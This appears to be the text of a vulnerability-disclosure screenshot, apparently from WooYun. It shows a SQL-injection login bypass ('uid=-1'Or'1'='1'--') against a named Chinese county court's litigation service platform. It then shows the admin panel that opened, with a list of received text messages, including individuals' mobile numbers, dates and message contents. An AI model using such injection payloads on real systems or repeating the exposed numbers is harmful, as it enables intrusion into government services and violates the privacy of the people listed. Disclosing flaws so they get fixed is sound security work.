 www.baishafayuan.gov.cn//sfpt/newlogin/loginnew.jsp?uid=-1%27Or%271%27=%271%27--
白沙黎族自治县人民法院诉讼服务平台
微信平台 诉服平台 门户管理 菜单 诉服外网 系统管理 坐席办理 信息查询 法官办理
短信接收记录列表 查询条件
选择 序号 手机号 当事人编号 日期时间 短信内容 是否已回复
1 18508937678 2015-04-09 你好 0
2 18689975813 2015-04-22 111111111 0
3 18489001427 2015-04-23 黄素才 0
4 18789282306 2015-05-12 ? 0
5 18689975813 2015-05-12 , 0
6 18508937678 2015-05-12 你好 0
7 18689975813 2015-05-12 ？ 0
8 18508937678 2015-05-12 你好 0
9 18689975813 2015-06-01 11111 0
www.wooyun.org